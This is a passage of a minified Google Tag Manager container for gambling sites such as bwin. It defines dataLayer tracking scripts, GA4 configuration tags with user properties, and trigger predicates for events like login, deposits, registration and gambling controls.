eventPayload=",["escape",["macro",309],8,16],";\ntry{Array.isArray(eventPayload)\u0026\u0026(eventPayload.forEach(function(a){dataLayer.push({event:\"Event.Tracking\",\"component.CategoryEvent\":a[\"component.CategoryEvent\"],\"component.LabelEvent\":a[\"component.LabelEvent\"],\"component.ActionEvent\":a[\"component.ActionEvent\"],\"component.PositionEvent\":a[\"component.PositionEvent\"],\"component.LocationEvent\":a[\"component.LocationEvent\"],\"component.EventDetails\":a[\"component.EventDetails\"],\"component.URLClicked\":a[\"component.URLClicked\"],\"component.ContentPosition\":a[\"component.ContentPosition\"]})}),\ndataLayer.push({FeedbackQuestions:void 0}))}catch(a){};\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3904},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Etry{var details=",["escape",["macro",310],8,16],",data=details.map(function(a){return{item_name:a.name,item_brand:a.brand,item_category:a.category,item_variant:a.variant,item_list_id:\"bingo\",item_list_name:\"bingo\",price:a.price}});dataLayer.push({event:\"productDetails-GA4\",ecommerce:{items:data}})}catch(a){};\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3939},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar dataProductId=",["escape",["macro",311],8,16],",gameImpressions=",["escape",["macro",302],8,16],";\nif(gameImpressions\u0026\u0026gameImpressions.length\u003E0){var filteredClickedImpression=gameImpressions.filter(function(a){return a[\"component.gameId\"]===dataProductId});filteredClickedImpression=filteredClickedImpression.map(function(a){return{item_id:a[\"component.gameId\"].toLowerCase(),item_name:a[\"component.gameName\"].toLowerCase(),item_variant:a[\"component.gameDisplayName\"],item_brand:a[\"component.gameType\"].toLowerCase(),item_category:a[\"component.Game.section\"].toLowerCase(),item_category2:a[\"component.categorySubType\"].toLowerCase(),\nitem_category3:a[\"component.Game.GridPosition\"],index:a[\"component.Game.position\"],item_list_id:\"casino_games\",item_list_name:\"Casino Games\"}});dataLayer.push({ecommerce:null,impressionsList:null});filteredClickedImpression.length\u003E0\u0026\u0026dataLayer.push({event:\"select_item\",ecommerce:{items:filteredClickedImpression}})};\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":4094},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003E(function(){function b(f){window.dataLayer.push({event:f,impressionsList:window[a]});window[a]=[]}var g=10,a=\"_impressions_batch\",e=",["escape",["macro",311],8,16],",c=",["escape",["macro",75],8,16],";typeof window[a]===\"undefined\"\u0026\u0026window.addEventListener(\"beforeunload\",function(){window.dataLayer.push({event:\"sendFinalBatch\"})});var d=window[a]=window[a]||[];c===\"gtm.elementVisibilityCustom\"\u0026\u0026e\u0026\u0026!d.includes(e)\u0026\u0026(d.push(e),d.length===g\u0026\u0026b(\"GA4-EV-gameImpressions\"));c===\"gtm.historyChange\"\u0026\u0026b(\"GA4-Final-gameImpressions\");\nc===\"sendFinalBatch\"\u0026\u0026b(\"GA4-Final-gameImpressions\");c===\"gtm.timer\"\u0026\u0026d.length\u003E0\u0026\u0026b(\"GA4-TMR-gameImpressions\")})();\u003C\/script\u003E "],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":4095},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar eventBetsBoost=",["escape",["macro",312],8,16],";try{Array.isArray(eventBetsBoost)\u0026\u0026(eventBetsBoost.forEach(function(a){a.event=\"contentView\";dataLayer.push(a)}),dataLayer.push({betsBoost:void 0}))}catch(a){};\u003C\/script\u003E\n\n"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":4148},{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":["macro",10],"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","GA4 Config - Cross Domain Tracking"],["map","parameter","prof_loggedin_event","parameterValue",["macro",26]]],"vtp_userProperties":["list",["map","name","prof_country","value",["macro",42]],["map","name","prof_currency","value",["macro",43]],["map","name","prof_loyalty","value",["macro",44]],["map","name","device_touch","value",["macro",45]],["map","name","device_model","value",["macro",46]],["map","name","device_native","value",["macro",47]],["map","name","vip","value",["macro",49]],["map","name","internal_campaign","value",["macro",50]],["map","name","gclid","value",["macro",51]],["map","name","test_abtest","value",["macro",35]],["map","name","appinfo","value",["macro",53]],["map","name","browser_orientation","value",["macro",54]],["map","name","affordability_journey","value",["macro",57]],["map","name","bigwin_id","value",["macro",236]],["map","name","prof_balance","value",["macro",41]],["map","name","prof_customerid","value",["macro",21]],["map","name","remember_me","value",["macro",59]],["map","name","page_nightmode","value",["macro",61]]],"vtp_configSettingsTable":["list",["map","parameter","page_trackerid","parameterValue",["macro",13]],["map","parameter","page_name","parameterValue",["macro",14]],["map","parameter","clean_page_URL","parameterValue",["macro",15]],["map","parameter","page_referrer","parameterValue",["macro",18]],["map","parameter","cookie_flags","parameterValue","secure;samesite=none"],["map","parameter","user_id","parameterValue",["macro",21]],["map","parameter","client_id","parameterValue",["macro",313]],["map","parameter","session_id","parameterValue",["macro",314]],["map","parameter","send_page_view","parameterValue","false"],["map","parameter","page_source","parameterValue",["macro",315]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","ignore_referrer","parameterValue",["macro",316]],["map","parameter","accaboost_id","parameterValue",["macro",159]],["map","parameter","bet_referred_id","parameterValue",["macro",34]],["map","parameter","cookie_domain","parameterValue",["macro",279]]],"tag_id":2807},{"function":"__cvt_32112221_2894","metadata":["map"],"once_per_event":true,"tag_id":3189},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\u003Cscript type=\"text\/gtmscript\"\u003EdataLayer.push({event:\"cleandataLayer\",\"component.CategoryEvent\":null,\"component.LabelEvent\":null,\"component.ActionEvent\":null,\"component.PositionEvent\":null,\"component.LocationEvent\":null,\"component.EventDetails\":null,\"component.URLClicked\":null});\u003C\/script\u003E","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":4123},{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-SM5BJ4XV8X","vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","RT - GA4 Config - Cross Domain Tracking"],["map","parameter","prof_loggedin_event","parameterValue",["macro",26]]],"vtp_userProperties":["list",["map","name","prof_country","value",["macro",42]],["map","name","prof_currency","value",["macro",43]],["map","name","prof_loyalty","value",["macro",44]],["map","name","device_touch","value",["macro",45]],["map","name","device_model","value",["macro",46]],["map","name","device_native","value",["macro",47]],["map","name","vip","value",["macro",49]],["map","name","internal_campaign","value",["macro",50]],["map","name","gclid","value",["macro",51]],["map","name","test_abtest","value",["macro",35]],["map","name","appinfo","value",["macro",53]],["map","name","browser_orientation","value",["macro",54]],["map","name","affordability_journey","value",["macro",57]],["map","name","bigwin_id","value",["macro",236]],["map","name","prof_balance","value",["macro",41]],["map","name","prof_customerid","value",["macro",21]],["map","name","remember_me","value",["macro",59]],["map","name","page_nightmode","value",["macro",61]]],"vtp_configSettingsTable":["list",["map","parameter","page_trackerid","parameterValue",["macro",13]],["map","parameter","page_name","parameterValue",["macro",14]],["map","parameter","clean_page_URL","parameterValue",["macro",15]],["map","parameter","page_referrer","parameterValue",["macro",18]],["map","parameter","cookie_flags","parameterValue","secure;samesite=none"],["map","parameter","user_id","parameterValue",["macro",21]],["map","parameter","client_id","parameterValue",["macro",313]],["map","parameter","session_id","parameterValue",["macro",314]],["map","parameter","send_page_view","parameterValue","false"],["map","parameter","page_source","parameterValue",["macro",315]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","ignore_referrer","parameterValue",["macro",316]],["map","parameter","accaboost_id","parameterValue",["macro",159]],["map","parameter","bet_referred_id","parameterValue",["macro",34]],["map","parameter","cookie_domain","parameterValue",["macro",279]]],"tag_id":3785},{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":["macro",10],"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","GA4 Config"],["map","parameter","prof_loggedin_event","parameterValue",["macro",26]],["map","parameter","test_abtest_event","parameterValue",["macro",35]]],"vtp_userProperties":["list",["map","name","prof_balance","value",["macro",41]],["map","name","prof_country","value",["macro",42]],["map","name","prof_currency","value",["macro",43]],["map","name","prof_loyalty","value",["macro",44]],["map","name","device_touch","value",["macro",45]],["map","name","device_model","value",["macro",46]],["map","name","device_native","value",["macro",47]],["map","name","vip","value",["macro",49]],["map","name","internal_campaign","value",["macro",50]],["map","name","gclid","value",["macro",51]],["map","name","test_abtest","value",["macro",35]],["map","name","appinfo","value",["macro",53]],["map","name","browser_orientation","value",["macro",54]],["map","name","affordability_journey","value",["macro",57]],["map","name","bigwin_id","value",["macro",236]],["map","name","remember_me","value",["macro",59]],["map","name","prof_customerid","value",["macro",21]],["map","name","page_nightmode","value",["macro",61]],["map","name","prof_master_account_id","value",["macro",62]],["map","name","prof_master_account_fe","value",["macro",63]],["map","name","container_version","value",["macro",64]]],"vtp_configSettingsVariable":["macro",317],"vtp_configSettingsTable":["list",["map","parameter","page_trackerid","parameterValue",["macro",13]],["map","parameter","cookie_flags","parameterValue","secure;samesite=none"],["map","parameter","user_id","parameterValue",["macro",21]],["map","parameter","clean_page_URL","parameterValue",["macro",15]],["map","parameter","page_source","parameterValue",["macro",315]],["map","parameter","accaboost_id","parameterValue",["macro",159]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","send_page_view","parameterValue","false"],["map","parameter","ignore_referrer","parameterValue",["macro",316]],["map","parameter","page_referrer","parameterValue",["macro",18]],["map","parameter","cookie_domain","parameterValue",["macro",279]]],"tag_id":2890},{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-SM5BJ4XV8X","vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","RT - GA4 Config"],["map","parameter","prof_loggedin_event","parameterValue",["macro",26]],["map","parameter","test_abtest_event","parameterValue",["macro",35]]],"vtp_userProperties":["list",["map","name","prof_balance","value",["macro",41]],["map","name","prof_country","value",["macro",42]],["map","name","prof_currency","value",["macro",43]],["map","name","prof_loyalty","value",["macro",44]],["map","name","device_touch","value",["macro",45]],["map","name","device_model","value",["macro",46]],["map","name","device_native","value",["macro",47]],["map","name","vip","value",["macro",49]],["map","name","internal_campaign","value",["macro",50]],["map","name","gclid","value",["macro",51]],["map","name","test_abtest","value",["macro",35]],["map","name","appinfo","value",["macro",53]],["map","name","browser_orientation","value",["macro",54]],["map","name","affordability_journey","value",["macro",57]],["map","name","bigwin_id","value",["macro",236]],["map","name","remember_me","value",["macro",59]],["map","name","prof_customerid","value",["macro",21]],["map","name","page_nightmode","value",["macro",61]]],"vtp_configSettingsVariable":["macro",317],"vtp_configSettingsTable":["list",["map","parameter","page_trackerid","parameterValue",["macro",13]],["map","parameter","cookie_flags","parameterValue","secure;samesite=none"],["map","parameter","user_id","parameterValue",["macro",21]],["map","parameter","clean_page_URL","parameterValue",["macro",15]],["map","parameter","page_source","parameterValue",["macro",315]],["map","parameter","accaboost_id","parameterValue",["macro",159]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","send_page_view","parameterValue","false"],["map","parameter","ignore_referrer","parameterValue",["macro",316]],["map","parameter","page_referrer","parameterValue",["macro",18]],["map","parameter","cookie_domain","parameterValue",["macro",279]]],"tag_id":3784}],
  "predicates":[{"function":"_re","arg0":["macro",0],"arg1":"Event.KYC|Event.kyc"},{"function":"_cn","arg0":["macro",1],"arg1":"kyc"},{"function":"_re","arg0":["macro",0],"arg1":"Event.Tracking|contentView"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.UKGC.KYC"},{"function":"_cn","arg0":["macro",67],"arg1":"remove_game_favorites"},{"function":"_eq","arg0":["macro",0],"arg1":"GameInteraction"},{"function":"_eq","arg0":["macro",0],"arg1":"cookie_banner_loaded"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.docSubmission"},{"function":"_re","arg0":["macro",1],"arg1":"2fa|mfa"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.SELogos"},{"function":"_re","arg0":["macro",9],"arg1":".*casino\\..*","ignore_case":true},{"function":"_cn","arg0":["macro",9],"arg1":"bingo"},{"function":"_cn","arg0":["macro",9],"arg1":"game"},{"function":"_cn","arg0":["macro",9],"arg1":"gamebooker"},{"function":"_cn","arg0":["macro",9],"arg1":"gala"},{"function":"_re","arg0":["macro",31],"arg1":"\\\/games.*|\\\/livecasino.*|\\\/slots.*|\\\/casino.*","ignore_case":true},{"function":"_cn","arg0":["macro",31],"arg1":"\/promo"},{"function":"_cn","arg0":["macro",1],"arg1":"login"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Tracking"},{"function":"_eq","arg0":["macro",0],"arg1":"contentView"},{"function":"_cn","arg0":["macro",1],"arg1":"login process"},{"function":"_cn","arg0":["macro",3],"arg1":"click"},{"function":"_cn","arg0":["macro",6],"arg1":"login"},{"function":"_cn","arg0":["macro",2],"arg1":"game interactions"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Clicks"},{"function":"_eq","arg0":["macro",1],"arg1":"global search"},{"function":"_eq","arg0":["macro",3],"arg1":"term search"},{"function":"_eq","arg0":["macro",2],"arg1":"search terms"},{"function":"_cn","arg0":["macro",1],"arg1":"global search"},{"function":"_eq","arg0":["macro",1],"arg1":"na"},{"function":"_re","arg0":["macro",0],"arg1":"Event.Tracking|contentView|Event.Clicks"},{"function":"_cn","arg0":["macro",1],"arg1":"account details"},{"function":"_re","arg0":["macro",1],"arg1":"account settings","ignore_case":true},{"function":"_re","arg0":["macro",1],"arg1":"navigation tracking","ignore_case":true},{"function":"_re","arg0":["macro",2],"arg1":"account navigation","ignore_case":true},{"function":"_re","arg0":["macro",5],"arg1":"account settings","ignore_case":true},{"function":"_cn","arg0":["macro",1],"arg1":"betting settings"},{"function":"_eq","arg0":["macro",1],"arg1":"my account"},{"function":"_cn","arg0":["macro",1],"arg1":"transaction history"},{"function":"_re","arg0":["macro",1],"arg1":"my profile|mini menu"},{"function":"_re","arg0":["macro",1],"arg1":"my profile|mini menu|night mode"},{"function":"_cn","arg0":["macro",1],"arg1":"navigation"},{"function":"_cn","arg0":["macro",5],"arg1":"logo"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Logout"},{"function":"_re","arg0":["macro",1],"arg1":"promo","ignore_case":true},{"function":"_cn","arg0":["macro",2],"arg1":"quick nav"},{"function":"_re","arg0":["macro",2],"arg1":"burger menu|topnav more|InGameEzNav_v3|InGameEzNav","ignore_case":true},{"function":"_eq","arg0":["macro",1],"arg1":"multi generator"},{"function":"_cn","arg0":["macro",2],"arg1":"quick links"},{"function":"_cn","arg0":["macro",1],"arg1":"links"},{"function":"_cn","arg0":["macro",2],"arg1":"game"},{"function":"_cn","arg0":["macro",3],"arg1":"displayed"},{"function":"_eq","arg0":["macro",1],"arg1":"navigation"},{"function":"_re","arg0":["macro",6],"arg1":"offers|coin icon|safer gambling icon"},{"function":"_re","arg0":["macro",9],"arg1":".*sports\\..*|.*betstation.*"},{"function":"_cn","arg0":["macro",1],"arg1":"banner"},{"function":"_eq","arg0":["macro",81],"arg1":"others"},{"function":"_re","arg0":["macro",0],"arg1":".*"},{"function":"_eq","arg0":["macro",2],"arg1":"cashier"},{"function":"_eq","arg0":["macro",6],"arg1":"deposit"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.AffordabilityStatus"},{"function":"_cn","arg0":["macro",9],"arg1":"beta"},{"function":"_cn","arg0":["macro",6],"arg1":"download"},{"function":"_cn","arg0":["macro",1],"arg1":"download"},{"function":"_cn","arg0":["macro",2],"arg1":"download terms and conditions"},{"function":"_cn","arg0":["macro",90],"arg1":"registration"},{"function":"_eq","arg0":["macro",0],"arg1":"error"},{"function":"_cn","arg0":["macro",96],"arg1":"promo hub"},{"function":"_re","arg0":["macro",1],"arg1":"promo hub|promotions"},{"function":"_cn","arg0":["macro",3],"arg1":"success"},{"function":"_eq","arg0":["macro",90],"arg1":"marriott error"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.2FA"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Login"},{"function":"_cn","arg0":["macro",101],"arg1":"true"},{"function":"_eq","arg0":["macro",0],"arg1":"pageView"},{"function":"_re","arg0":["macro",9],"arg1":"e7|beta|test|qa|dev|docker|local|tr\\-|staging|.*ivycomptech.*","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"Event.ChangePin"},{"function":"_cn","arg0":["macro",9],"arg1":"betstation"},{"function":"_eq","arg0":["macro",0],"arg1":".*"},{"function":"_cn","arg0":["macro",6],"arg1":"delete"},{"function":"_cn","arg0":["macro",1],"arg1":"gambling controls"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Value"},{"function":"_re","arg0":["macro",3],"arg1":"delete|removed"},{"function":"_eq","arg0":["macro",0],"arg1":"trackLimitUpdatesGA"},{"function":"_re","arg0":["macro",104],"arg1":"GamblingControl_AccountClosure|GamblingControl_ServiceClosure|GamblingControl_TimeOut_And_SelfExclusion|GamblingControl_SelfExclusion_Choose","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.Gambling"},{"function":"_eq","arg0":["macro",1],"arg1":"compliance"},{"function":"_eq","arg0":["macro",2],"arg1":"w2g tax form"},{"function":"_eq","arg0":["macro",0],"arg1":"purchaseComplete-GA4"},{"function":"_cn","arg0":["macro",1],"arg1":"overask"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.OverAsk"},{"function":"_eq","arg0":["macro",0],"arg1":"begin_checkout-Mar"},{"function":"_eq","arg0":["macro",0],"arg1":"add_to_cart"},{"function":"_re","arg0":["macro",109],"arg1":"casino","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"view_item_list"},{"function":"_eq","arg0":["macro",0],"arg1":"select_item"},{"function":"_eq","arg0":["macro",0],"arg1":"add_to_cart-Mar"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.answersSubmissionGA"},{"function":"_cn","arg0":["macro",1],"arg1":"account recovery"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.BalanceBreakdown"},{"function":"_eq","arg0":["macro",0],"arg1":"Cart.betAdded"},{"function":"_eq","arg0":["macro",0],"arg1":"GEOLocation.ERROR"},{"function":"_re","arg0":["macro",1],"arg1":"gambling controls|markers of harm|safer gambling|responsible gambling","ignore_case":true},{"function":"_cn","arg0":["macro",6],"arg1":"cancel"},{"function":"_cn","arg0":["macro",5],"arg1":"error message"},{"function":"_cn","arg0":["macro",4],"arg1":"success"},{"function":"_cn","arg0":["macro",6],"arg1":"success"},{"function":"_cn","arg0":["macro",3],"arg1":"error"},{"function":"_eq","arg0":["macro",1],"arg1":"gambling controls"},{"function":"_eq","arg0":["macro",6],"arg1":"rg deposit limits interceptor"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.DepositLimits"},{"function":"_eq","arg0":["macro",6],"arg1":"gambling controls"},{"function":"_cn","arg0":["macro",6],"arg1":"save"},{"function":"_cn","arg0":["macro",5],"arg1":"depositcurfew"},{"function":"_cn","arg0":["macro",2],"arg1":"deposit curfew"},{"function":"_re","arg0":["macro",1],"arg1":"gambling controls|markers of harm|safer gambling|responsible gambling|gambling control","ignore_case":true},{"function":"_re","arg0":["macro",0],"arg1":"contentView|Event.Tracking"},{"function":"_cn","arg0":["macro",1],"arg1":"responsible gambling"},{"function":"_cn","arg0":["macro",1],"arg1":"safer gambling"},{"function":"_re","arg0":["macro",5],"arg1":"arc gc interceptor","ignore_case":true},{"function":"_cn","arg0":["macro",6],"arg1":"submit"},{"function":"_cn","arg0":["macro",2],"arg1":"spending controls - deposit curfew"},{"function":"_cn","arg0":["macro",1],"arg1":"reality check"},{"function":"_re","arg0":["macro",0],"arg1":"Event.Clicks|Event.Tracking|contentView"},{"function":"_eq","arg0":["macro",0],"arg1":"accountOptionsGA"},{"function":"_eq","arg0":["macro",1],"arg1":"my profile"},{"function":"_cn","arg0":["macro",3],"arg1":"load"},{"function":"_cn","arg0":["macro",5],"arg1":"avatar"},{"function":"_cn","arg0":["macro",1],"arg1":"customer communications"},{"function":"_cn","arg0":["macro",1],"arg1":"a\/b test"},{"function":"_eq","arg0":["macro",0],"arg1":"ld_experiment_evaluation"},{"function":"_eq","arg0":["macro",123],"arg1":"true"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.HCC"},{"function":"_cn","arg0":["macro",1],"arg1":"hcc"},{"function":"_cn","arg0":["macro",1],"arg1":"favorites module"},{"function":"_re","arg0":["macro",3],"arg1":"navigation - click|filter - click"},{"function":"_re","arg0":["macro",2],"arg1":"favorites navigation|filters menu"},{"function":"_cn","arg0":["macro",2],"arg1":"edit favourites"},{"function":"_cn","arg0":["macro",5],"arg1":"favorites module"},{"function":"_cn","arg0":["macro",3],"arg1":"cancel cta - click"},{"function":"_eq","arg0":["macro",3],"arg1":"click"},{"function":"_eq","arg0":["macro",0],"arg1":"purchase"},{"function":"_eq","arg0":["macro",1],"arg1":"cashier"},{"function":"_cn","arg0":["macro",104],"arg1":"gdpr_communication"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.GDPR"},{"function":"_cn","arg0":["macro",80],"arg1":"loginbuttonclicked"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.Login"},{"function":"_eq","arg0":["macro",0],"arg1":"add_to_cart-Mod"},{"function":"_eq","arg0":["macro",1],"arg1":"registration process"},{"function":"_eq","arg0":["macro",2],"arg1":"thumbnail"},{"function":"_re","arg0":["macro",1],"arg1":"registration process|registration_process","ignore_case":true},{"function":"_eq","arg0":["macro",2],"arg1":"registration field tracking"},{"function":"_cn","arg0":["macro",147],"arg1":"bwin"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.linkClick"},{"function":"_cn","arg0":["macro",1],"arg1":"registration"},{"function":"_eq","arg0":["macro",2],"arg1":"registration process"},{"function":"_cn","arg0":["macro",1],"arg1":"registration_process"},{"function":"_cn","arg0":["macro",2],"arg1":"country_corchange"},{"function":"_eq","arg0":["macro",0],"arg1":"A message Close"},{"function":"_cn","arg0":["macro",1],"arg1":"browser notifications"},{"function":"_re","arg0":["macro",80],"arg1":"Help_Contact","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.HelpContact"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.HelpAndContact"},{"function":"_eq","arg0":["macro",90],"arg1":"game launch"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Withdrawal"},{"function":"_eq","arg0":["macro",2],"arg1":"registration warning"},{"function":"_eq","arg0":["macro",3],"arg1":"error"},{"function":"_cn","arg0":["macro",1],"arg1":"market switcher"},{"function":"_cn","arg0":["macro",3],"arg1":"switch"},{"function":"_cn","arg0":["macro",2],"arg1":"sport market"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.MarketSwitch"},{"function":"_eq","arg0":["macro",9],"arg1":"www.bwin.be"},{"function":"_eq","arg0":["macro",0],"arg1":"trackTeaserBets"},{"function":"_cn","arg0":["macro",31],"arg1":"\/sports"},{"function":"_cn","arg0":["macro",9],"arg1":"promo"},{"function":"_cn","arg0":["macro",1],"arg1":"poker onboarding"},{"function":"_cn","arg0":["macro",2],"arg1":"sim hands"},{"function":"_eq","arg0":["macro",1],"arg1":"global header"},{"function":"_cn","arg0":["macro",2],"arg1":"cashback"},{"function":"_cn","arg0":["macro",1],"arg1":"promotions"},{"function":"_cn","arg0":["macro",1],"arg1":"slots"},{"function":"_re","arg0":["macro",2],"arg1":"sports search|sports teams search","ignore_case":true},{"function":"_cn","arg0":["macro",150],"arg1":"others"},{"function":"_eq","arg0":["macro",2],"arg1":"footer nav"},{"function":"_cn","arg0":["macro",80],"arg1":"loginscreenloaded"},{"function":"_cn","arg0":["macro",80],"arg1":"_invalid"},{"function":"_re","arg0":["macro",3],"arg1":"Deposit Aborted","ignore_case":true},{"function":"_re","arg0":["macro",1],"arg1":"language_selector|language selector","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"gameClose"},{"function":"_cn","arg0":["macro",67],"arg1":"favorites"},{"function":"_cn","arg0":["macro",1],"arg1":"nickname interceptor"},{"function":"_eq","arg0":["macro",0],"arg1":"Registration.Aborted"},{"function":"_eq","arg0":["macro",3],"arg1":"close"},{"function":"_cn","arg0":["macro",2],"arg1":"exit prompt"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.ezNavAction"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.NavigationMenus"},{"function":"_eq","arg0":["macro",0],"arg1":"begin_checkout"},{"function":"_eq","arg0":["macro",0],"arg1":"OneTrustGroupsUpdated"},{"function":"_re","arg0":["macro",9],"arg1":".*bwin\\.co$","ignore_case":true},{"function":"_re","arg0":["macro",9],"arg1":".*bwin\\.mx$","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.BCT"},{"function":"_cn","arg0":["macro",9],"arg1":"thisisourgame"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_re","arg0":["macro",1],"arg1":"loyalty store|mlife - loyality store"},{"function":"_cn","arg0":["macro",2],"arg1":"cookie settings"},{"function":"_eq","arg0":["macro",0],"arg1":"view_item_list-Mar"},{"function":"_eq","arg0":["macro",1],"arg1":"bingo room"},{"function":"_eq","arg0":["macro",0],"arg1":"firstDeposit"},{"function":"_eq","arg0":["macro",0],"arg1":"productDetails-GA4"},{"function":"_eq","arg0":["macro",0],"arg1":"select_item-Mar"},{"function":"_re","arg0":["macro",199],"arg1":"na|^$|NextRaces","ignore_case":true},{"function":"_cn","arg0":["macro",172],"arg1":"C0002:0"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Affordability"},{"function":"_cn","arg0":["macro",1],"arg1":"affordability"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.EditMyBet"},{"function":"_eq","arg0":["macro",0],"arg1":"qubit.experience"},{"function":"_cn","arg0":["macro",6],"arg1":"remember me"},{"function":"_eq","arg0":["macro",1],"arg1":"login process"},{"function":"_re","arg0":["macro",3],"arg1":"enable|disable"},{"function":"_eq","arg0":["macro",0],"arg1":"event.earlyPayout"},{"function":"_cn","arg0":["macro",101],"arg1":"false"},{"function":"_eq","arg0":["macro",14],"arg1":"cashiercta"},{"function":"_re","arg0":["macro",2],"arg1":"registration options|Yahoo Sports|Mlife registration","ignore_case":true},{"function":"_re","arg0":["macro",3],"arg1":"Submit|Error","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"deposit"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep2"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep3"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep4"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep5"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep6"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep7"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep8"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStart"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationRealStart"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep0"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep1"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep9"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep10"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep11"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep12"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.RegistrationStep13"},{"function":"_cn","arg0":["macro",1],"arg1":"registration process"},{"function":"_cn","arg0":["macro",2],"arg1":"step change"},{"function":"_eq","arg0":["macro",1],"arg1":"label migration"},{"function":"_eq","arg0":["macro",2],"arg1":"migration process"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Registration"},{"function":"_cn","arg0":["macro",68],"arg1":"na"},{"function":"_eq","arg0":["macro",0],"arg1":"miniGameOpen"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.inbox.clicked_icon"},{"function":"_eq","arg0":["macro",0],"arg1":"Hash.Email"},{"function":"_cn","arg0":["macro",2],"arg1":"reg_additional details page"},{"function":"_re","arg0":["macro",0],"arg1":"Event.RegistrationFunctionality|Event.Functionality.Registration|Event.Tracking"},{"function":"_cn","arg0":["macro",1],"arg1":"additional 